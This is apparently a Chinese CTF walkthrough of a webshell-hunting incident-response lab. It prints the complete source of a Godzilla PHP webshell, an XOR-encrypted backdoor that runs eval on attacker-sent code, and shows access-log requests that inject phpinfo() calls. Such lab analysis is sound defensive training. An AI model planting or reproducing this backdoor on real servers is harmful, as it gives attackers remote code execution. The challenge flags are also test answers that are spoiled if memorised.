第一章 应急响应 - webshell 查杀
1
黑客 webshell 里面的 flag
将网站源码下载到本地进行分析

查看相关文件,发现
/var/www/html/include/gz.php
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
for($i=0;$i<strlen($D);$i++) {
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
}
return $D;
}
//027ccd04-5065-48b6-a32d-77c704a5e26d
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
$data=encode($data,$key);
if (isset($_SESSION[$payloadName])){
$payload=encode($_SESSION[$payloadName],$key);
if (strpos($payload,"getBasicsInfo")===false){
$payload=encode($payload,$key);
}
eval($payload);
echo encode(@run($data),$key);
}else{
if (strpos($data,"getBasicsInfo")!==false){
$_SESSION[$payloadName]=encode($data,$key);
}
}
}
flag{027ccd04-5065-48b6-a32d-77c704a5e26d}
2
黑客使用的什么工具的 shell github 地址的 md5
/var/www/html/include/gz.php 文件为哥斯拉的 webshell
https://github.com/BeichenDream/Godzilla --> 39392de3218c333f794befef07ac9257
flag{39392de3218c333f794befef07ac9257}
3
黑客隐藏 shell 的完整路径的 md5
/var/www/html/include/Db/.Mysqli.php --> aebac0e58cd6c5fad1695ee4d1ac1919
flag{aebac0e58cd6c5fad1695ee4d1ac1919}
4
黑客免杀马完整路径 md5
查看 access.log 即可
(remote) root@ip-10-0-10-2:/var/www/html/include/Db# cat /var/log/apache2/access.log | awk '{print $7}' | uniq
......
/shell.php
/wap/index.php?1=phpinfo();
/wap/template/images/mobile.css
/wap/template/images/time.gif
/wap/template/images/logo.gif
/wap/index.php?1=phpinfo();
/shell.php
/wap/index.php?1=phpinfo();
/shell.php
/wap/top.php?1=phpinfo();
/shell.php
/wap/top.php?fuc=ERsDHgEUC1hI&func2=ser
/wap/top.php?fuc=ERsDHgEUC1hI&func2=sert
/shell.php
/var/www/html/wap/top.php --> eeff2eabfd9b7a6d26fc1a53d3f7d1de
flag{eeff2eabfd9b7a6d26fc1a53d3f7d1de}